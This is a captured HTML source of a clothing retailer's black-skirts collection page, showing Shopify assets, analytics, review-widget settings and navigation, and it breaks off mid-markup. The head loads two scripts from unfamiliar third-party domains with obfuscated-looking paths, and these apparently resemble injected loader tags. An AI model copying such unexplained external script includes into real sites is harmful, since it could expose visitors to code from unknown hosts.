

--- FILE ---
content_type: text/html
request_url: https://www.cue.com/collections/black-skirts
body_size: 48863
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1"/><meta name="robots" content="index, follow"/><meta name="oke:subscriber_id" content="7111454b-c703-457d-90eb-d959c185ef8c"/><title>Women&#x27;s Black Skirts | Buy Black Skirts Online Australia | Cue</title><meta name="description" content="Bold, tailored Cue Black Skirts, crafted in Sydney since 1968 · Free delivery over $250, local click &amp; collect, easy returns and Afterpay available."/><link rel="stylesheet" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_assets/styles-3BEJHPTE.css"/><link rel="preconnect" href="https://cdn.shopify.com"/><link rel="preconnect" href="https://shop.app"/><link rel="icon" type="image/svg+xml" href="https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_assets/favicon-I3HJTDKU.svg"/><link rel="canonical" href="https://www.cue.com/collections/black-skirts"/><script async="" type="application/javascript" src="https://static.srcspot.com/libs/christan.js" nonce="e5b07c16762f89dc11b703411c54185b"></script><script src="https://pzapi-ij.com/b/1011l1110/1110l18.js" async=""></script><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","@id":"https://www.cue.com/#organization","name":"Cue","url":"https://www.cue.com"}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.cue.com/#website","name":"Cue","url":"https://www.cue.com","publisher":{"@id":"https://www.cue.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.cue.com/search?&q={query}","query":"required"}}</script><script id="google-tag-manager" nonce="e5b07c16762f89dc11b703411c54185b">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
              j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
              'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
              })(window,document,'script','dataLayer','GTM-TS6J64XK');</script></head><body><!--$--><script nonce="e5b07c16762f89dc11b703411c54185b" id="oke-reviews-settings" type="application/json">{"subscriberId":"7111454b-c703-457d-90eb-d959c185ef8c","analyticsSettings":{"isWidgetOnScreenTrackingEnabled":false,"provider":"none"},"locale":"en","localeAndVariant":{"code":"en"},"matchCustomerLocale":false,"widgetSettings":{"global":{"dateSettings":{"format":{"type":"relative"}},"hideOkendoBranding":true,"reviewTranslationsMode":"off","showIncentiveIndicator":false,"searchEnginePaginationEnabled":true,"stars":{"backgroundColor":"#E5E5E5","foregroundColor":"#FFCF2A","interspace":2,"shape":{"type":"default"},"showBorder":false},"font":{"fontType":"inherit-from-page"}},"homepageCarousel":{"slidesPerPage":{"large":3,"medium":2},"totalSlides":12,"scrollBehaviour":"slide","style":{"showDates":true,"border":{"color":"#E5E5EB","width":{"value":1,"unit":"px"}},"headingFont":{"hasCustomFontSettings":false},"bodyFont":{"hasCustomFontSettings":false},"arrows":{"color":"#676986","size":{"value":24,"unit":"px"},"enabled":true},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#2C3E50","size":{"value":48,"unit":"px"},"enabled":true},"media":{"size":{"value":80,"unit":"px"},"imageGap":{"value":4,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"productImageSize":{"value":48,"unit":"px"},"layout":{"name":"default","reviewDetailsPosition":"below","showProductName":false,"showAttributeBars":false,"showProductVariantName":false,"showProductDetails":"only-when-grouped"},"highlightColor":"#0E7A82","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#2C3E50","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#676986"},"spaceBelow":{"value":20,"unit":"px"}},"defaultSort":"rating desc","autoPlay":false,"truncation":{"bodyMaxLines":4,"enabled":true,"truncateAll":false}},"mediaCarousel":{"minimumImages":1,"linkText":"Read More","autoPlay":false,"slideSize":"medium","arrowPosition":"outside"},"mediaGrid":{"gridStyleDesktop":{"layout":"default-desktop"},"gridStyleMobile":{"layout":"default-mobile"},"showMoreArrow":{"arrowColor":"#676986","enabled":true,"backgroundColor":"#f4f4f6"},"linkText":"Read More","infiniteScroll":false,"gapSize":{"value":10,"unit":"px"}},"questions":{"initialPageSize":6,"loadMorePageSize":6},"reviewsBadge":{"layout":"large","colorScheme":"dark"},"reviewsTab":{"enabled":false},"reviewsWidget":{"tabs":{"reviews":true,"questions":false},"header":{"columnDistribution":"space-between","verticalAlignment":"top","blocks":[{"columnWidth":"one-third","modules":[{"name":"rating-average","layout":"one-line"},{"name":"rating-breakdown","backgroundColor":"#F4F4F6","shadingColor":"#222222","stretchMode":"contain"}],"textAlignment":"left"},{"columnWidth":"two-thirds","modules":[{"name":"recommended"},{"name":"media-carousel","imageGap":{"value":4,"unit":"px"},"imageHeight":{"value":120,"unit":"px"}}],"textAlignment":"left"}]},"style":{"showDates":true,"border":{"color":"#E5E5EB","width":{"value":1,"unit":"px"}},"bodyFont":{"fontSize":{"value":14,"unit":"px"},"fontType":"custom","fontFamily":"sweet-sans-pro, sans-serif","fontWeight":400,"hasCustomFontSettings":true},"headingFont":{"hasCustomFontSettings":false},"filters":{"backgroundColorActive":"#222222","backgroundColor":"#FFFFFF","borderColor":"#DBDDE4","borderRadius":{"value":100,"unit":"px"},"borderColorActive":"#222222","textColorActive":"#FFFFFF","textColor":"#222222","searchHighlightColor":"#B2F9E9"},"avatar":{"backgroundColor":"#CCCCCC","placeholderTextColor":"#2C3E50","size":{"value":48,"unit":"px"},"enabled":true},"stars":{"height":{"value":13,"unit":"px"},"globalOverrideSettings":{"backgroundColor":"#F2F2F2","foregroundColor":"#000000","interspace":4,"showBorder":false}},"shadingColor":"#F2F2F2","productImageSize":{"value":48,"unit":"px"},"button":{"backgroundColorActive":"#878787","borderColorHover":"#DBDDE4","backgroundColor":"#F7F7F8","borderColor":"#878787","backgroundColorHover":"#F4F4F6","textColorHover":"#222222","borderRadius":{"value":4,"unit":"px"},"borderWidth":{"value":1,"unit":"px"},"borderColorActive":"#878787","textColorActive":"#FFFFFF","textColor":"#222222","font":{"hasCustomFontSettings":false}},"highlightColor":"#000000","spaceAbove":{"value":50,"unit":"px"},"text":{"primaryColor":"#222222","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeLarge":{"value":20,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#878787"},"spaceBelow":{"value":20,"unit":"px"},"attributeBar":{"style":"blocks","borderColor":"#222222","backgroundColor":"#D3D4DD","shadingColor":"#222222"}},"showWhenEmpty":false,"reviews":{"list":{"layout":{"collapseReviewerDetails":false,"columnAmount":4,"name":"default","showAttributeBars":false,"borderStyle":"full","showProductVariantName":false,"showProductDetails":"only-when-grouped"},"loyalty":{"maxInitialAchievements":3},"initialPageSize":5,"replyTruncation":{"bodyMaxLines":4,"enabled":true},"media":{"layout":"featured","size":{"value":200,"unit":"px"}},"truncation":{"bodyMaxLines":4,"truncateAll":false,"enabled":true},"loadMorePageSize":5},"controls":{"filterMode":"closed","freeTextSearchEnabled":false,"writeReviewButtonEnabled":true,"defaultSort":"has_media desc"}}},"starRatings":{"showWhenEmpty":false,"style":{"globalOverrideSettings":{"backgroundColor":"#F2F2F2","foregroundColor":"#000000","interspace":4,"showBorder":false},"spaceAbove":{"value":24,"unit":"px"},"text":{"content":"review-count","style":"number-only","brackets":true},"singleStar":false,"height":{"value":13,"unit":"px"},"spaceBelow":{"value":0,"unit":"px"}},"clickBehavior":"scroll-to-widget"}},"features":{"attributeFiltersEnabled":true,"recorderPlusEnabled":true,"recorderQandaPlusEnabled":true,"reviewsKeywordsEnabled":true}}</script><style nonce="e5b07c16762f89dc11b703411c54185b" id="oke-css-vars">:root{--oke-widget-spaceAbove:50px;--oke-widget-spaceBelow:20px;--oke-starRating-spaceAbove:24px;--oke-starRating-spaceBelow:0;--oke-button-backgroundColor:#f7f7f8;--oke-button-backgroundColorHover:#f4f4f6;--oke-button-backgroundColorActive:#878787;--oke-button-textColor:#222;--oke-button-textColorHover:#222;--oke-button-textColorActive:#fff;--oke-button-borderColor:#878787;--oke-button-borderColorHover:#dbdde4;--oke-button-borderColorActive:#878787;--oke-button-borderRadius:4px;--oke-button-borderWidth:1px;--oke-button-fontWeight:700;--oke-button-fontSize:var(--oke-text-regular,14px);--oke-button-fontFamily:inherit;--oke-border-color:#e5e5eb;--oke-border-width:1px;--oke-text-primaryColor:#222;--oke-text-secondaryColor:#878787;--oke-text-small:12px;--oke-text-regular:14px;--oke-text-large:20px;--oke-text-fontFamily:inherit;--oke-avatar-size:48px;--oke-avatar-backgroundColor:#ccc;--oke-avatar-placeholderTextColor:#2c3e50;--oke-highlightColor:#000;--oke-shadingColor:#f2f2f2;--oke-productImageSize:48px;--oke-attributeBar-shadingColor:#222;--oke-attributeBar-borderColor:#222;--oke-attributeBar-backgroundColor:#d3d4dd;--oke-attributeBar-markerColor:undefined;--oke-filter-backgroundColor:#fff;--oke-filter-backgroundColorActive:#222;--oke-filter-borderColor:#dbdde4;--oke-filter-borderColorActive:#222;--oke-filter-textColor:#222;--oke-filter-textColorActive:#fff;--oke-filter-borderRadius:100px;--oke-filter-searchHighlightColor:#b2f9e9;--oke-mediaGrid-chevronColor:#676986;--oke-stars-foregroundColor:#ffcf2a;--oke-stars-backgroundColor:#e5e5e5;--oke-stars-borderWidth:0}.oke-w,.oke-modal{--oke-stars-foregroundColor:#000;--oke-stars-backgroundColor:#f2f2f2;--oke-stars-borderWidth:0}.oke-sr{--oke-stars-foregroundColor:#000;--oke-stars-backgroundColor:#f2f2f2;--oke-stars-borderWidth:0}.oke-w,oke-modal{--oke-title-fontWeight:600;--oke-title-fontSize:var(--oke-text-regular,14px);--oke-title-fontFamily:inherit;--oke-bodyText-fontWeight:400;--oke-bodyText-fontSize:14px;--oke-bodyText-fontFamily:sweet-sans-pro,sans-serif,sans-serif}</style><script nonce="e5b07c16762f89dc11b703411c54185b" type="text/javascript">window.okeProductUrlFormatter = (product) =>
    product && product.productHandle
        ? "/products/" + product.productHandle + "/" + (product.variantId ? '?variantId=' + product.variantId : '')
        : undefined</script><div><svg id="oke-star-symbols" style="display:none!important" data-oke-id="oke-star-symbols"><symbol id="oke-star-empty" style="overflow:visible;"><path id="star-default--empty" fill="var(--oke-stars-backgroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol><symbol id="oke-star-filled" style="overflow:visible;"><path id="star-default--filled" fill="var(--oke-stars-foregroundColor)" stroke="var(--oke-stars-borderColor)" stroke-width="var(--oke-stars-borderWidth)" d="M3.34 13.86c-.48.3-.76.1-.63-.44l1.08-4.56L.26 5.82c-.42-.36-.32-.7.24-.74l4.63-.37L6.92.39c.2-.52.55-.52.76 0l1.8 4.32 4.62.37c.56.05.67.37.24.74l-3.53 3.04 1.08 4.56c.13.54-.14.74-.63.44L7.3 11.43l-3.96 2.43z"/></symbol></svg></div><!--/$--><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TS6J64XK"
              height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="h-8 w-full overflow-hidden sticky top-0 z-[3]" style="background:#000000"><div class="embla h-full"><div class="embla__container h-full flex-col "><a style="color:#ffffff" class="flex h-full shrink-0 items-center justify-center gap-x-0.5 text-xs" data-discover="true" href="/collections/sale"><p>We&#x27;ve taken a further <span class="underline">20% off sale styles.</span></p></a></div></div></div><header class="border-divider text-primary sticky border-b bg-white top-0 z-[3] w-full top-8"><div class="flex h-[50px] justify-between px-4 py-3.5 lg:h-fit lg:px-8 lg:py-0"><div class="flex flex-1 items-center gap-4 lg:hidden"><button aria-label="Open mobile menu" class="flex size-6 items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 256 256" class="cursor-pointer"><path d="M224,128a8,8,0,0,1-8,8H40a8,8,0,0,1,0-16H216A8,8,0,0,1,224,128ZM40,72H216a8,8,0,0,0,0-16H40a8,8,0,0,0,0,16ZM216,184H40a8,8,0,0,0,0,16H216a8,8,0,0,0,0-16Z"></path></svg></button><div class="block lg:hidden"><form method="get" action="/search" class="flex py-1 pr-1 lg:border-b border-input-active group-hover:border-black" data-discover="true"><input type="text" name="q" class="font-medium uppercase hidden w-[200px] bg-transparent outline-none lg:block placeholder:text-black group-hover:placeholder:text-black" placeholder="Search Cue" value=""/><div role="button" aria-label="Search" class="flex size-6 items-center justify-center pt-[2px]"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 256 256" class="cursor-pointer"><path d="M229.66,218.34l-50.07-50.06a88.11,88.11,0,1,0-11.31,11.31l50.06,50.07a8,8,0,0,0,11.32-11.32ZM40,112a72,72,0,1,1,72,72A72.08,72.08,0,0,1,40,112Z"></path></svg></div></form><div class="absolute left-0 top-[calc(100%+1px)] w-full overflow-hidden transition-[height] duration-500 ease-[cubic-bezier(0.4,0,0.2,1)]" style="height:0"><div class="no-scrollbar overflow-y-scroll bg-white transition-transform duration-500 ease-[cubic-bezier(0.4,0,0.2,1)] lg:-translate-y-full" style="height:calc(100vh - 0px)"><div class="flex flex-col lg:flex-row lg:gap-8 lg:p-8"><form method="get" action="/search" class="border-divider flex gap-2 border-b p-4 lg:hidden" data-discover="true"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 256 256" class="cursor-pointer"><path d="M229.66,218.34l-50.07-50.06a88.11,88.11,0,1,0-11.31,11.31l50.06,50.07a8,8,0,0,0,11.32-11.32ZM40,112a72,72,0,1,1,72,72A72.08,72.08,0,0,1,40,112Z"></path></svg><input type="text" name="q" class="w-full bg-white font-medium uppercase outline-none placeholder:text-black" placeholder="Search Cue" value=""/></form><div class="border-divider flex min-w-[200px] flex-col gap-8 border-b p-4 lg:border-0 lg:p-0"></div><div class="flex w-full flex-col gap-0  lg:gap-5"><div class="flex gap-2 p-4 lg:p-0"><h2 class="font-medium uppercase leading-none lg:leading-5 	">Trending Products</h2></div><ul class="grid grid-cols-2 lg:grid-cols-4 lg:gap-4"><li><div class="bg-default relative z-0 flex size-full animate-pulse flex-col lg:flex-[0_0_25%] flex-[0_0_45%]"><div class="aspect-[4/5] size-full bg-neutral-300 object-cover"></div><div class="bg-default flex w-full flex-col gap-3 p-4 lg:pb-6"><div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/3 bg-neutral-300"></div></div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/4 bg-neutral-300"></div></div></div><div class="flex w-full gap-2 xl:gap-3"><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div></div></div></div></li><li><div class="bg-default relative z-0 flex size-full animate-pulse flex-col lg:flex-[0_0_25%] flex-[0_0_45%]"><div class="aspect-[4/5] size-full bg-neutral-300 object-cover"></div><div class="bg-default flex w-full flex-col gap-3 p-4 lg:pb-6"><div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/3 bg-neutral-300"></div></div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/4 bg-neutral-300"></div></div></div><div class="flex w-full gap-2 xl:gap-3"><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div></div></div></div></li><li><div class="bg-default relative z-0 flex size-full animate-pulse flex-col lg:flex-[0_0_25%] flex-[0_0_45%]"><div class="aspect-[4/5] size-full bg-neutral-300 object-cover"></div><div class="bg-default flex w-full flex-col gap-3 p-4 lg:pb-6"><div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/3 bg-neutral-300"></div></div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/4 bg-neutral-300"></div></div></div><div class="flex w-full gap-2 xl:gap-3"><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div></div></div></div></li><li><div class="bg-default relative z-0 flex size-full animate-pulse flex-col lg:flex-[0_0_25%] flex-[0_0_45%]"><div class="aspect-[4/5] size-full bg-neutral-300 object-cover"></div><div class="bg-default flex w-full flex-col gap-3 p-4 lg:pb-6"><div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/3 bg-neutral-300"></div></div><div class="flex h-5 flex-col justify-center pt-1"><div class="flex h-3 w-2/4 bg-neutral-300"></div></div></div><div class="flex w-full gap-2 xl:gap-3"><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div><div class="flex size-5 bg-neutral-300"></div></div></div></div></li></ul></div></div></div></div></div></div><div class="flex items-center gap-5"><a aria-label="Site&#x27;s logo" data-discover="true" href="/"><svg width="54" height="24" viewBox="0 0 54 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)"><mask id="b" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="54" height="24"><path d="M54 0H0v24h54V0Z" fill="#fff"></path></mask><g mask="url(#b)" class="fill-current"><path d="M.454 20.428c.733 2.232 2.479 3.574 5.38 3.574 3.39 0 5.519-1.717 5.728-5.601l.013-.367-3.448-.584s0 .125-.02.366c-.104 1.993-.804 2.854-2.168 2.854a1.772 1.772 0 0 1-1.195-.304 1.722 1.722 0 0 1-.694-1.003c-.175-.55-.245-1.032-.245-7.361 0-6.33.07-6.811.245-7.362.1-.407.346-.763.694-1.004.348-.24.772-.349 1.195-.304 1.364 0 2.064.86 2.169 2.855.011.261.011.375.011.375l3.448-.589v-.37C11.353 1.717 9.224 0 5.834 0 2.932 0 1.184 1.34.454 3.574.14 4.536 0 5.498 0 12c0 6.502.14 7.464.454 8.428ZM26.935 24c3.67 0 5.904-2.098 5.904-6.254V.309h-3.735v17.918c0 1.476-.77 2.441-2.17 2.441-1.398 0-2.203-.963-2.203-2.441V.312h-3.744l.01 17.434c0 4.16 2.268 6.254 5.938 6.254ZM43.556 23.67H54v-3.325l-6.712-.006V13.521h5.871v-3.324h-5.87V3.621H54V.29H43.556v23.38Z"></path></g></g><defs><clipPath id="a"><path d="M0 0h54v24H0z"></path></clipPath></defs></svg></a><nav class="hidden lg:flex pt-6"><ul class="flex"><li class="px-3 pb-5"><a class="font-medium uppercase inline-block min-h-6 hover:underline" data-discover="true" href="/collections/new-arrivals">New In</a></li><li class="px-3 pb-5"><a class="font-medium uppercase inline-block min-h-6 hover:underline" data-discover="true" href="/collections/all">Clothing</a><div class="absolute left-0 top-[calc(100%+1px)] w-full overflow-hidden transition-[height] duration-500 ease-[cubic-bezier(0.4,0,0.2,1)]" style="height:0"><div class="flex w-full justify-between gap-8 bg-white p-8 transition-transform duration-500 ease-[cubic-bezier(0.4,0,0.2,1)] -translate-y-full"><div class="flex min-w-fit flex-1 gap-8"><div class="flex w-full max-w-[200px] flex-col gap-5"><div class="flex flex-col gap-4"><a class="font-medium uppercase" data-discover="true" href="/collections/all">Clothing</a><ul class="flex flex-col gap-3"><li><a class="hover:underline" data-discover="true" href="/collections/dresses">Dresses</a></li><li><a class="hover:underline" data-discover="true" href="/collections/suiting">Suiting</a></li><li><a class="hover:underline" data-discover="true" href="/collections/jackets">Jackets &amp; Coats</a></li><li><a class="hover:underline" data-discover="true" href="/collections/knitwear">Knitwear</a></li><li><a class="hover:underline" data-discover="true" href="/collections/tops-shirts">Tops &amp; Shirts</a></li><li><a class="hover:underline" data-discover="true" href="/collections/pants">Pants</a></li><li><a class="hover:underline" data-discover="true" href="/collections/skirts">Skirts</a></li><li><a class="hover:underline" data-discover="true" href="/collections/jumpsuits">Jumpsuits</a></li><li><a class="hover:underline" data-discover="true" href="/collections/all">View All</a></li></ul></div></div><div class="flex w-full max-w-[200px] flex-col gap-5"><div class="flex flex-col gap-4"><h3 class="font-medium uppercase">Edits</h3><ul class="flex flex-col gap-3"><li><a class="hover:underline" data-discover="true" href="/collections/the-office-edit">THE OFFICE EDIT</a></li><li><a class="hover:underline" data-discover="true" href="/collections/the-floral-edit">THE FLORAL EDIT</a></li><li><a class="hover:underline" data-discover="true" href="/collections/the-event-edit">THE EVENT EDIT</a></li><li><a class="hover:underline" data-discover="true" href="/collections/the-linen-edit">THE LINEN EDIT</a></li><li><a class="hover:underline" data-discover="true" href="/collections/coming-soon">COMING SOON</a></li><li><a class="hover:underline" data-discover="true" href="/collections/most-wanted">MOST WANTED</a></li></ul></div><div class="flex flex-col gap-4"><a class="font-medium uppercase" data-discover="true" href="/products/cue-gift-card">Gift Cards</a></div><div class="flex flex-col gap-4"><a class="font-medium uppercase text-highlight" data-discover="true" href="/collections/sale">Sale</a></div></div></div><div class="grid w-fit max-w-[50%] justify-end gap-6 grid-cols-3"><a class="flex size-full flex-col gap-2" data-discover="true" href="/collections/new-arrivals"><div class="aspect-[4/5] bg-gray-200"></div><h3 class="block font-medium uppercase hover:underline">NEW IN</h3></a><a class="flex size-full flex-col gap-2" data-discover="true" href="/collections/suiting"><div class="aspect-[4/5] bg-gray-200"></div><h3 class="block font-medium uppercase hover:underline">Suiting</h3></a><a class="flex size-full flex-col gap-2" data-discover="true" href="/collections/dresses"><div class="aspect-[4/5] bg-gray-200"></div><h3 class="block font-medium uppercase hover:underline">Dresses</h3></a></div></div></div></li><li class="px-3 pb-5"><a class="font-medium uppercase inline-block min-h-6 hover:underline" data-discover="true" href="/collections/dresses">Dresses</a><div class="absolute left-0 top-[calc(100%+1px)] w-full overflow-hidden transition-[height] duration-500 ease-[cubic-bezier(0.4,0,0.2,1)]" style="height:0"><div class="flex w-full justify-between gap-8 bg-white p-8 transition-transform duration-500 ease-[cubic-bezier(0.4,0,0.2,1)] -translate-y-full"><div class="flex min-w-fit flex-1 gap-8"><div class="flex w-full max-w-[200px] flex-col gap-5"><div class="flex flex-col gap-4"><h3 class="font-medium uppercase">Occasion</h3><ul class="flex flex-col gap-3"><li><a class="hover:underline" data-discover="true" href="/collections/work-dresses">Work Dresses</a></li><li><a class="hover:underline" data-discover="true" href="/collections/party-dresses">Event Dresses</a></li><li><a class="hover:underline" data-discover="true" href="/collections/wedding-guest-dresses">Wedding Guest Dresses</a></li></ul></div><div class="flex flex-col gap-4"><h3 class="font-medium uppercase">Length</h3><ul class="flex flex-col gap-3"><li><a class="hover:underline" data-discover="true" href="/collections/midi-dresses">Midi Dresses</a></li><li><a class="hover:underline" data-discover="true" href="/collections/mini-dresses">Mini Dresses</a></li><li><a class="hover:underline" data-discover="true" href="/collections/maxi-dresses">Maxi Dresses</a></li></ul></div><div class="flex flex-col gap-4"><a class="font-medium uppercase" data-discover="true" href="/collections/dresses">View All</a></div></div><div class="flex w-full max-w-[200px] flex-col gap-5"><div class="flex flex-col gap-4"><h3 class="font-medium uppercase">Style</h3><ul class="flex flex-col gap-3"><li><a class="hover:underline" data-discover="true" href="/collections/black-dresses">Black Dresses</a></li><li><a class="hover:underline" data-discover="true" href="/collections/print-dresses">Print Dresses</a></li><li><a class="hover:underline" data-discover="true" href="/collections/shirt-dresses">Shirt Dresses</a></li><li><a class="hover:underline" data-discover="true" href="/collections/pencil-dresses">Pencil Dresses</a></li><li><a class="hover:underline" data-discover="true" href="/collections/draped-dresses">Draped Dresses</a></li><li><a class="hover:underline" data-discover="true" href="/collections/linen-dresses">Linen Dresses</a></li><li><a class="hover:underline" data-discover="true" href="/collections/floral-dresses">Floral Print Dresses</a></li></ul></div></div></div><div class="grid w-fit max-w-[50%] justify-end gap-6 grid-cols-3"><a class="flex size-full flex-col gap-2" data-discover="true" href="/collections/black-dresses"><div class="aspect-[4/5] bg-gray-200"></div><h3 class="block font-medium uppercase hover:underline">Black Dresses</h3></a><a class="flex size-full flex-col gap-2" data-discover="true" href="/collections/print-dresses"><div class="aspect-[4/5] bg-gray-200"></div><h3 class="block font-medium uppercase hover:underline">Print Dresses</h3></a><a class="flex size-full flex-col gap-2" data-discover="true" href="/collections/work-dresses"><div class="aspect-[4/5] bg-gray-200"></div><h3 class="block font-medium uppercase hover:underline">Work Dresses</h3></a></div></div></div></li><li class="px-3 pb-5"><a class="font-medium uppercase inline-block min-h-6 hover:underline" data-discover="true" href="/collections/accessories">Accessories</a></li><li class="px-3 pb-5"><a class="font-medium uppercase inline-block min-h-6 hover:underline text-highlight" data-discover="true" href="/collections/sale">Sale</a><div class="absolute left-0 top-[calc(100%+1px)] w-full overflow-hidden transition-[height] duration-500 ease-[cubic-bezier(0.4,0,0.2,1)]" style="height:0"><div class="flex w-full justify-between gap-8 bg-white p-8 transition-transform duration-500 ease-[cubic-bezier(0.4,0,0.2,1)] -translate-y-full"><div class="flex min-w-fit flex-1 gap-8"><div class="flex w-full max-w-[200px] flex-col gap-5"><div class="flex flex-col gap-4"><a class="font-medium uppercase text-highlight" data-discover="true" href="/collections/sale">Sale Clothing</a><ul class="flex flex-col gap-3"><li><a class="hover:underline" data-discover="true" href="/collections/new-to-sale">New To Sale</a></li><li><a class="hover:underline" data-discover="true" href="/collections/sale-dresses">Sale Dresses</a></li><li><a class="hover:underline" data-discover="true" href="/collections/sale-tops-shirts">Sale Tops &amp; Shirts</a></li><li><a class="hover:underline" data-discover="true" href="/collections/sale-pants-shorts">Sale Pants &amp; Shorts</a></li><li><a class="hover:underline" data-discover="true" href="/collections/sale-skirts">Sale Skirts</a></li><li><a class="hover:underline" data-discover="true" href="/collections/sale-jackets">Sale Jackets</a></li><li><a class="hover:underline" data-discover="true" href="/collections/sale-jumpsuits">Sale Jumpsuits</a></li><li><a class="hover:underline" data-discover="true" href="/collections/sale-knitwear">Sale Knitwear</a></li><li><a class="hover:underline" data-discover="true" href="/collections/sale-denim">Sale Denim</a></li><li><a class="hover:underline" data-discover="true" href="/collections/sale">View All</a></li></ul></div></div><div class="flex w-full max-w-[200px] flex-col gap-5"><div class="flex flex-col gap-4"><h3 class="font-medium uppercase text-highlight">Sale By Size</h3><ul class="flex flex-col gap-3"><li><a class="hover:underline" data-discover="true" href="/collections/sale?filter.ss_instock_sizes=06&amp;filter.ss_instock_sizes=XS">Size 6</a></li><li><a class="hover:underline" data-discover="true" href="/collections/sale?filter.ss_instock_sizes=08&amp;filter.ss_instock_sizes=S">Size 8</a></li><li><a class="hover:underline" data-discover="true" href="/collections/sale?filter.ss_instock_sizes=10&amp;filter.ss_instock_sizes=M">Size 10</a></li><li><a class="hover:underline" data-discover="true" href="/collections/sale?filter.ss_instock_sizes=12&amp;filter.ss_instock_sizes=L">Size 12</a></li><li><a class="hover:underline" data-discover="true" href="/collections/sale?filter.ss_instock_sizes=14&amp;filter.ss_instock_sizes=XL">Size 14</a></li><li><a class="hover:underline" data-discover="true" href="/collections/sale?filter.ss_instock_sizes=16">Size 16</a></li></ul></div></div></div><div class="grid w-fit max-w-[50%] justify-end gap-6 